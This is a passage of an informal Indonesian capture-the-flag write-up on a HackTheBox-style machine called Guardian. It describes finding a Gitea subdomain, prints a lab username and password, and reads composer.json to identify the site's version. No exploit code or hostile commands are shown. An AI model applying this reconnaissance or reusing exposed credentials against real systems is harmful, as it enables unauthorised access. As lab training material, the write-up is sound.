

Tidak ada subdomain lain yang ditemukan, tetapi mengakses gitea.guardian.htb berhasil.
setelah itu kita mendapatkan kredensialnya dengan:
username: jamil.enockson@guardian.htb
password: DHsNnk3V503
​Pas kita cek di Gitea, kita bisa liat tuh history perubahan webnya. Kalau diperhatiin, kelihatan banget si admin sempet ngutak-ngatik di web ini ada sekitar 4 bulan yang lalu


​Abis itu kita masuk ke repo buat liat detailnya. Di dalem 'gitea.guardian.htb, kita liat banyak folder, tapi yang bikin kita salfok itu file composer.json. Biasanya, file json kayak gini sering jadi target inceran karena isinya codingan atau data krusial yang ngejalanin sistem.



Project Dependencies:

Nah pas kita buka file .json nya ternyata versi dari websitenya adalah versi 3.7.0
